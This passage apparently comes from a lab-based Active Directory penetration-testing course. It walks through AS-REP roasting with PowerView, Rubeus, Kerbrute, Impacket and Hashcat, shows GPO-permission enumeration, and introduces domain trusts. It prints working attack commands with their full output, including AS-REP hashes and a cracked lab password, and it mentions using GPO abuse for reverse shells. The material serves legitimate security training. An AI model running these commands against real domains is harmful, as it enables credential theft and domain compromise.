The attack itself can be performed with the Rubeus toolkit and other tools to obtain the ticket for the target account. If an attacker has GenericWrite or GenericAll permissions over an account, they can enable this attribute and obtain the AS-REP ticket for offline cracking to recover the account's password before disabling the attribute again. Like Kerberoasting, the success of this attack depends on the account having a relatively weak password.
Below is an example of the attack. PowerView can be used to enumerate users with their UAC value set to DONT_REQ_PREAUTH.
Enumerating for DONT_REQ_PREAUTH Value using Get-DomainUser
PS C:\htb> Get-DomainUser -PreauthNotRequired | select samaccountname,userprincipalname,useraccountcontrol | fl
samaccountname : mmorgan
userprincipalname : mmorgan@inlanefreight.local
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, DONT_REQ_PREAUTHWith this information in hand, the Rubeus tool can be leveraged to retrieve the AS-REP in the proper format for offline hash cracking. This attack does not require any domain user context and can be done by just knowing the SAM name for the user without Kerberos pre-auth. We will see an example of this using Kerbrute later in this section. Remember, add the /nowrap flag so the ticket is not column wrapped and is retrieved in a format that we can readily feed into Hashcat.
Retrieving AS-REP in Proper Format using Rubeus
PS C:\htb> .\Rubeus.exe asreproast /user:mmorgan /nowrap /format:hashcat
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.2
[*] Action: AS-REP roasting
[*] Target User : mmorgan
[*] Target Domain : INLANEFREIGHT.LOCAL
[*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304)(samAccountName=mmorgan))'
[*] SamAccountName : mmorgan
[*] DistinguishedName : CN=Matthew Morgan,OU=Server Admin,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
[*] Using domain controller: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL (172.16.5.5)
[*] Building AS-REQ (w/o preauth) for: 'INLANEFREIGHT.LOCAL\mmorgan'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$23$mmorgan@INLANEFREIGHT.LOCAL:D18650F4F4E0537E0188A6897A478C55$0978822DEC13046712DB7DC03F6C4DE059A946485451AAE98BB93DFF8E3E64F3AA5614160F21A029C2B9437CB16E5E9DA4A2870FEC0596B09BADA989D1F8057262EA40840E8D0F20313B4E9A40FA5E4F987FF404313227A7BFFAE748E07201369D48ABB4727DFE1A9F09D50D7EE3AA5C13E4433E0F9217533EE0E74B02EB8907E13A208340728F794ED5103CB3E5C7915BF2F449AFDA41988FF48A356BF2BE680A25931A8746A99AD3E757BFE097B852F72CEAE1B74720C011CFF7EC94CBB6456982F14DA17213B3B27DFA1AD4C7B5C7120DB0D70763549E5144F1F5EE2AC71DDFC4DCA9D25D39737DC83B6BC60E0A0054FC0FD2B2B48B25C6CAWe can then crack the hash offline using Hashcat with mode 18200.
Cracking the Hash Offline with Hashcat
chaostudy@htb[/htb]$ hashcat -m 18200 ilfreight_asrep /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
$krb5asrep$23$mmorgan@INLANEFREIGHT.LOCAL:d18650f4f4e0537e0188a6897a478c55$0978822dec13046712db7dc03f6c4de059a946485451aae98bb93dff8e3e64f3aa5614160f21a029c2b9437cb16e5e9da4a2870fec0596b09bada989d1f8057262ea40840e8d0f20313b4e9a40fa5e4f987ff404313227a7bffae748e07201369d48abb4727dfe1a9f09d50d7ee3aa5c13e4433e0f9217533ee0e74b02eb8907e13a208340728f794ed5103cb3e5c7915bf2f449afda41988ff48a356bf2be680a25931a8746a99ad3e757bfe097b852f72ceae1b74720c011cff7ec94cbb6456982f14da17213b3b27dfa1ad4c7b5c7120db0d70763549e5144f1f5ee2ac71ddfc4dca9d25d39737dc83b6bc60e0a0054fc0fd2b2b48b25c6ca:Welcome!00
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$mmorgan@INLANEFREIGHT.LOCAL:d18650f4f...25c6ca
Time.Started.....: Fri Apr 1 13:18:40 2022 (14 secs)
Time.Estimated...: Fri Apr 1 13:18:54 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 782.4 kH/s (4.95ms) @ Accel:32 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10506240/14344385 (73.24%)
Rejected.........: 0/10506240 (0.00%)
Restore.Point....: 10493952/14344385 (73.16%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: WellHelloNow -> W14233LTKM
Started: Fri Apr 1 13:18:37 2022
Stopped: Fri Apr 1 13:18:55 2022When performing user enumeration with Kerbrute, the tool will automatically retrieve the AS-REP for any users found that do not require Kerberos pre-authentication.
Retrieving the AS-REP Using Kerbrute
chaostudy@htb[/htb]$ kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (9cfb81e) - 04/01/22 - Ronnie Flathers @ropnop
2022/04/01 13:14:17 > Using KDC(s):
2022/04/01 13:14:17 > 172.16.5.5:88
2022/04/01 13:14:17 > [+] VALID USERNAME: sbrown@inlanefreight.local
2022/04/01 13:14:17 > [+] VALID USERNAME: jjones@inlanefreight.local
2022/04/01 13:14:17 > [+] VALID USERNAME: tjohnson@inlanefreight.local
2022/04/01 13:14:17 > [+] VALID USERNAME: jwilson@inlanefreight.local
2022/04/01 13:14:17 > [+] VALID USERNAME: bdavis@inlanefreight.local
2022/04/01 13:14:17 > [+] VALID USERNAME: njohnson@inlanefreight.local
2022/04/01 13:14:17 > [+] VALID USERNAME: asanchez@inlanefreight.local
2022/04/01 13:14:17 > [+] VALID USERNAME: dlewis@inlanefreight.local
2022/04/01 13:14:17 > [+] VALID USERNAME: ccruz@inlanefreight.local
2022/04/01 13:14:17 > [+] mmorgan has no pre auth required. Dumping hash to crack offline:
$krb5asrep$23$mmorgan@INLANEFREIGHT.LOCAL:400d306dda575be3d429aad39ec68a33$8698ee566cde591a7ddd1782db6f7ed8531e266befed4856b9fcbbdda83a0c9c5ae4217b9a43d322ef35a6a22ab4cbc86e55a1fa122a9f5cb22596084d6198454f1df2662cb00f513d8dc3b8e462b51e8431435b92c87d200da7065157a6b24ec5bc0090e7cf778ae036c6781cc7b94492e031a9c076067afc434aa98e831e6b3bff26f52498279a833b04170b7a4e7583a71299965c48a918e5d72b5c4e9b2ccb9cf7d793ef322047127f01fd32bf6e3bb5053ce9a4bf82c53716b1cee8f2855ed69c3b92098b255cc1c5cad5cd1a09303d83e60e3a03abee0a1bb5152192f3134de1c0b73246b00f8ef06c792626fd2be6ca7af52ac4453e6a
<SNIP>With a list of valid users, we can use Get-NPUsers.py from the Impacket toolkit to hunt for all users with Kerberos pre-authentication not required. The tool will retrieve the AS-REP in Hashcat format for offline cracking for any found. We can also feed a wordlist such as jsmith.txt into the tool, it will throw errors for users that do not exist, but if it finds any valid ones without Kerberos pre-authentication, then it can be a nice way to obtain a foothold or further our access, depending on where we are in the course of our assessment. Even if we are unable to crack the AS-REP using Hashcat it is still good to report this as a finding to clients (just lower risk if we cannot crack the password) so they can assess whether or not the account requires this setting.
Hunting for Users with Kerberoast Pre-auth Not Required
chaostudy@htb[/htb]$ GetNPUsers.py INLANEFREIGHT.LOCAL/ -dc-ip 172.16.5.5 -no-pass -usersfile valid_ad_users
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[-] User sbrown@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jjones@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tjohnson@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jwilson@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bdavis@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User njohnson@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User asanchez@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dlewis@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ccruz@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$mmorgan@inlanefreight.local@INLANEFREIGHT.LOCAL:47e0d517f2a5815da8345dd9247a0e3d$b62d45bc3c0f4c306402a205ebdbbc623d77ad016e657337630c70f651451400329545fb634c9d329ed024ef145bdc2afd4af498b2f0092766effe6ae12b3c3beac28e6ded0b542e85d3fe52467945d98a722cb52e2b37325a53829ecf127d10ee98f8a583d7912e6ae3c702b946b65153bac16c97b7f8f2d4c2811b7feba92d8bd99cdeacc8114289573ef225f7c2913647db68aafc43a1c98aa032c123b2c9db06d49229c9de94b4b476733a5f3dc5cc1bd7a9a34c18948edf8c9c124c52a36b71d2b1ed40e081abbfee564da3a0ebc734781fdae75d3882f3d1d68afdb2ccb135028d70d1aa3c0883165b3321e7a1c5c8d7c215f12da8bba9
[-] User rramirez@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jwallace@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jsantiago@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set
<SNIP>We have now covered a few ways that we can perform an ASREPRoasting attack from both Windows and Linux hosts and witnessed how we do not need to be on a domain-joined host to a) enumerate accounts that do not require Kerberos pre-authentication and b) perform this attack and obtain an AS-REP to crack offline to either gain a foothold in the domain or further our access.
Group Policy Object (GPO) Abuse
Group Policy provides administrators with many advanced settings that can be applied to both user and computer objects in an AD environment. Group Policy, when used right, is an excellent tool for hardening an AD environment by configuring user settings, operating systems, and applications. That being said, Group Policy can also be abused by attackers. If we can gain rights over a Group Policy Object via an ACL misconfiguration, we could leverage this for lateral movement, privilege escalation, and even domain compromise and as a persistence mechanism within the domain. Understanding how to enumerate and attack GPOs can give us a leg up and can sometimes be the ticket to achieving our goal in a rather locked-down environment.
GPO misconfigurations can be abused to perform the following attacks:
- Adding additional rights to a user (such as SeDebugPrivilege, SeTakeOwnershipPrivilege, or SeImpersonatePrivilege)
- Adding a local admin user to one or more hosts
- Creating an immediate scheduled task to perform any number of actions
We can enumerate GPO information using many of the tools we've been using throughout this module such as PowerView and BloodHound. We can also use group3r, ADRecon, PingCastle, among others, to audit the security of GPOs in a domain.
Using the Get-DomainGPO function from PowerView, we can get a listing of GPOs by name.
Enumerating GPO Names with PowerView
PS C:\htb> Get-DomainGPO |select displayname
displayname
-----------
Default Domain Policy
Default Domain Controllers Policy
Deny Control Panel Access
Disallow LM Hash
Deny CMD Access
Disable Forced Restarts
Block Removable Media
Disable Guest Account
Service Accounts Password Policy
Logon Banner
Disconnect Idle RDP
Disable NetBIOS
AutoLogon
GuardAutoLogon
Certificate ServicesThis can be helpful for us to begin to see what types of security measures are in place (such as denying cmd.exe access and a separate password policy for service accounts). We can see that autologon is in use which may mean there is a readable password in a GPO, and see that Active Directory Certificate Services (AD CS) is present in the domain. If Group Policy Management Tools are installed on the host we are working from, we can use various built-in GroupPolicy cmdlets such as Get-GPO to perform the same enumeration.
Enumerating GPO Names with a Built-In Cmdlet
PS C:\htb> Get-GPO -All | Select DisplayName
DisplayName
-----------
Certificate Services
Default Domain Policy
Disable NetBIOS
Disable Guest Account
AutoLogon
Default Domain Controllers Policy
Disconnect Idle RDP
Disallow LM Hash
Deny CMD Access
Block Removable Media
GuardAutoLogon
Service Accounts Password Policy
Logon Banner
Disable Forced Restarts
Deny Control Panel AccessNext, we can check if a user we can control has any rights over a GPO. Specific users or groups may be granted rights to administer one or more GPOs. A good first check is to see if the entire Domain Users group has any rights over one or more GPOs.
Enumerating Domain User GPO Rights
PS C:\htb> $sid=Convert-NameToSid "Domain Users"
PS C:\htb> Get-DomainGPO | Get-ObjectAcl | ?{$_.SecurityIdentifier -eq $sid}
ObjectDN : CN={7CA9C789-14CE-46E3-A722-83F4097AF532},CN=Policies,CN=System,DC=INLANEFREIGHT,DC=LOCAL
ObjectSID :
ActiveDirectoryRights : CreateChild, DeleteChild, ReadProperty, WriteProperty, Delete, GenericExecute, WriteDacl,
WriteOwner
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983095
SecurityIdentifier : S-1-5-21-3842939050-3880317879-2865463114-513
AceType : AccessAllowed
AceFlags : ObjectInherit, ContainerInherit
IsInherited : False
InheritanceFlags : ContainerInherit, ObjectInherit
PropagationFlags : None
AuditFlags : NoneHere we can see that the Domain Users group has various permissions over a GPO, such as WriteProperty and WriteDacl, which we could leverage to give ourselves full control over the GPO and pull off any number of attacks that would be pushed down to any users and computers in OUs that the GPO is applied to. We can use the GPO GUID combined with Get-GPO to see the display name of the GPO.
Converting GPO GUID to Name
PS C:\htb Get-GPO -Guid 7CA9C789-14CE-46E3-A722-83F4097AF532
DisplayName : Disconnect Idle RDP
DomainName : INLANEFREIGHT.LOCAL
Owner : INLANEFREIGHT\Domain Admins
Id : 7ca9c789-14ce-46e3-a722-83f4097af532
GpoStatus : AllSettingsEnabled
Description :
CreationTime : 10/28/2021 3:34:07 PM
ModificationTime : 4/5/2022 6:54:25 PM
UserVersion : AD Version: 0, SysVol Version: 0
ComputerVersion : AD Version: 0, SysVol Version: 0
WmiFilter :Checking in BloodHound, we can see that the Domain Users group has several rights over the Disconnect Idle RDP GPO, which could be leveraged for full control of the object.

If we select the GPO in BloodHound and scroll down to Affected Objects on the Node Info tab, we can see that this GPO is applied to one OU, which contains four computer objects.

We could use a tool such as SharpGPOAbuse to take advantage of this GPO misconfiguration by performing actions such as adding a user that we control to the local admins group on one of the affected hosts, creating an immediate scheduled task on one of the hosts to give us a reverse shell, or configure a malicious computer startup script to provide us with a reverse shell or similar. When using a tool like this, we need to be careful because commands can be run that affect every computer within the OU that the GPO is linked to. If we found an editable GPO that applies to an OU with 1,000 computers, we would not want to make the mistake of adding ourselves as a local admin to that many hosts. Some of the attack options available with this tool allow us to specify a target user or host. The hosts shown in the above image are not exploitable, and GPO attacks will be covered in-depth in a later module.
Onwards
We have seen various misconfigurations that we may run into during an assessment, and there are many more that will be covered in more advanced Active Directory modules. It is worth familiarizing ourselves with as many attacks as possible, so we recommend doing some research on topics such as:
- Active Directory Certificate Services (AD CS) attacks
- Kerberos Constrained Delegation
- Kerberos Unconstrained Delegation
- Kerberos Resource-Based Constrained Delegation (RBCD)
In the following few sections, we will briefly cover attacking AD trusts. This is a vast and complicated topic that will be covered in-depth in a later module.
Domain Trusts Primer
Scenario
Many large organizations will acquire new companies over time and bring them into the fold. One way this is done for ease of use is to establish a trust relationship with the new domain. In doing so, you can avoid migrating all the established objects, making integration much quicker. This trust can also introduce weaknesses into the customer's environment if they are not careful. A subdomain with an exploitable flaw or vulnerability can provide us with a quick route into the target domain. Companies may also establish trusts with other companies (such as an MSP), a customer, or other business units of the same company (such as a division of the company in another geographical region). Let's explore domain trusts more and how we can abuse built-in functionality during our assessments.
Domain Trusts Overview
A trust is used to establish forest-forest or domain-domain (intra-domain) authentication, which allows users to access resources in (or perform administrative tasks) another domain, outside of the main domain where their account resides. A trust creates a link between the authentication systems of two domains and may allow either one-way or two-way (bidirectional) communication. An organization can create various types of trusts:
- Parent-child: Two or more domains within the same forest. The child domain has a two-way transitive trust with the parent domain, meaning that users in the child domain corp.inlanefreight.local could authenticate into the parent domain inlanefreight.local, and vice-versa.
- Cross-link: A trust between child domains to speed up authentication.
- External: A non-transitive trust between two separate domains in separate forests which are not already joined by a forest trust. This type of trust utilizes SID filtering or filters out authentication requests (by SID) not from the trusted domain.
- Tree-root: A two-way transitive trust between a forest root domain and a new tree root domain. They are created by design when you set up a new tree root domain within a forest.
- Forest: A transitive trust between two forest root domains.
- ESAE: A bastion forest used to manage Active Directory.
When establishing a trust, certain elements can be modified depending on the business case.
Trusts can be transitive or non-transitive.
- A transitive trust means that trust is extended to objects that the child domain trusts. For example, let's say we have three domains. In a transitive relationship, if Domain A has a trust with Domain B, and Domain B has a transitive trust with Domain C, then Domain A will automatically trust Domain C.
- In a non-transitive trust, the child domain itself is the only one trusted.

Trust Table Side By Side
| Transitive | Non-Transitive |
|---|---|
| Shared, 1 to many | Direct trust |
| The trust is shared with anyone in the forest | Not extended to next level child domains |
| Forest, tree-root, parent-child, and cross-link trusts are transitive | Typical for external or custom trust setups |
An easy comparison to make can be package delivery to your house. For a transitive trust, you have extended the permission to anyone in your household (forest) to accept a package on your behalf. For a non-transitive trust, you have given strict orders with the package that no one other than the delivery service and you can handle the package, and only you can sign for it.
Trusts can be set up in two directions: one-way or two-way (bidirectional).
- One-way trust: Users in a trusted domain can access resources in a trusting domain, not vice-versa.
- Bidirectional trust: Users from both trusting domains can access resources in the other domain. For example, in a bidirectional trust between INLANEFREIGHT.LOCAL and FREIGHTLOGISTICS.LOCAL, users in INLANEFREIGHT.LOCAL would be able to access resources in FREIGHTLOGISTICS.LOCAL, and vice-versa.
Domain trusts are often set up incorrectly and can provide us with critical unintended attack paths. Also, trusts set up for ease of use may not be reviewed later for potential security implications if security is not considered before establishing the trust relationship. A Merger & Acquisition (M&A) between two companies can result in bidirectional trusts with acquired companies, which can unknowingly introduce risk into the acquiring company’s environment if the security posture of the acquired company is unknown and untested. If someone wanted to target your organization, they could also look at the other company you acquired for a potentially softer target to attack, allowing them to get into your organization indirectly. It is not uncommon to be able to perform an attack such as Kerberoasting against a domain outside the principal domain and obtain a user that has administrative access within the principal domain. I have performed many penetration tests where this was the case: I was unable to find a foothold in the principal domain, but was able to find a flaw in a trusted domain which, in turn, gave me a foothold, or even full admin rights in the principal domain. This type of "end-around" attack could be prevented if security is considered as paramount before establishing any kind of domain trust. As we examine trust relationships, keep these thoughts in mind for reporting. Often, we will find that the larger organization is unaware that a trust relationship exists with one or more domains.
Below is a graphical representation of the various trust types.

Enumerating Trust Relationships
We can use the Get-ADTrust cmdlet to enumerate domain trust relationships. This is especially helpful if we are limited to just using built-in tools.
Using Get-ADTrust
PS C:\htb> Import-Module activedirectory
PS C:\htb> Get-ADTrust -Filter *
Direction : BiDirectional
DisallowTransivity : False
DistinguishedName : CN=LOGISTICS.INLANEFREIGHT.LOCAL,CN=System,DC=INLANEFREIGHT,DC=LOCAL
ForestTransitive : False
IntraForest : True
IsTreeParent : False
IsTreeRoot : False
Name : LOGISTICS.INLANEFREIGHT.LOCAL
ObjectClass : trustedDomain
ObjectGUID : f48a1169-2e58-42c1-ba32-a6ccb10057ec
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
Source : DC=INLANEFREIGHT,DC=LOCAL
Target : LOGISTICS.INLANEFREIGHT.LOCAL
TGTDelegation : False
TrustAttributes : 32
TrustedPolicy :
TrustingPolicy :
TrustType : Uplevel
UplevelOnly : False
UsesAESKeys : False
UsesRC4Encryption : False
Direction : BiDirectional
DisallowTransivity : False
DistinguishedName : CN=FREIGHTLOGISTICS.LOCAL,CN=System,DC=INLANEFREIGHT,DC=LOCAL
ForestTransitive : True
IntraForest : False
IsTreeParent : False
IsTreeRoot : False
Name : FREIGHTLOGISTICS.LOCAL
ObjectClass : trustedDomain
ObjectGUID : 1597717f-89b7-49b8-9cd9-0801d52475ca
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
Source : DC=INLANEFREIGHT,DC=LOCAL
Target : FREIGHTLOGISTICS.LOCAL
TGTDelegation : False
TrustAttributes : 8
TrustedPolicy :
TrustingPolicy :
TrustType : Uplevel
UplevelOnly : False
UsesAESKeys : False
UsesRC4Encryption : FalseThe above output shows that our current domain INLANEFREIGHT.LOCAL has two domain trusts. The first is with LOGISTICS.INLANEFREIGHT.LOCAL, and the IntraForest property shows that this is a child domain, and we are currently positioned in the root domain of the forest. The second trust is with the domain FREIGHTLOGISTICS.LOCAL, and the ForestTransitive property is set to True, which means that this is a forest trust or external trust. We can see that both trusts are set up to be bidirectional, meaning that users can authenticate back and forth across both trusts. This is important to note down during an assessment. If we cannot authenticate across a trust, we cannot perform any enumeration or attacks across the trust.
Aside from using built-in AD tools such as the Active Directory PowerShell module, both PowerView and BloodHound can be utilized to enumerate trust relationships, the type of trusts established, and the authentication flow. After importing PowerView, we can use the Get-DomainTrust function to enumerate what trusts exist, if any.
Checking for Existing Trusts using Get-DomainTrust
PS C:\htb> Get-DomainTrust
SourceName : INLANEFREIGHT.LOCAL
TargetName : LOGISTICS.INLANEFREIGHT.LOCAL
TrustType : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection : Bidirectional
WhenCreated : 11/1/2021 6:20:22 PM
WhenChanged : 2/26/2022 11:55:55 PM
SourceName : INLANEFREIGHT.LOCAL
TargetName : FREIGHTLOGISTICS.LOCAL
TrustType : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection : Bidirectional
WhenCreated : 11/1/2021 8:07:09 PM
WhenChanged : 2/27/2022 12:02:39 AMPowerView can be used to perform a domain trust mapping and provide information such as the type of trust (parent/child, external, forest) and the direction of the trust (one-way or bidirectional). This information is beneficial once a foothold is obtained, and we plan to compromise the environment further.
Using Get-DomainTrustMapping
PS C:\htb> Get-DomainTrustMapping
SourceName : INLANEFREIGHT.LOCAL
TargetName : LOGISTICS.INLANEFREIGHT.LOCAL
TrustType : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection : Bidirectional
WhenCreated : 11/1/2021 6:20:22 PM
WhenChanged : 2/26/2022 11:55:55 PM
SourceName : INLANEFREIGHT.LOCAL
TargetName : FREIGHTLOGISTICS.LOCAL
TrustType : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection : Bidirectional
WhenCreated : 11/1/2021 8:07:09 PM
WhenChanged : 2/27/2022 12:02:39 AM
SourceName : FREIGHTLOGISTICS.LOCAL
TargetName : INLANEFREIGHT.LOCAL
TrustType : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection : Bidirectional
WhenCreated : 11/1/2021 8:07:08 PM
WhenChanged : 2/27/2022 12:02:41 AM
SourceName : LOGISTICS.INLANEFREIGHT.LOCAL
TargetName : INLANEFREIGHT.LOCAL
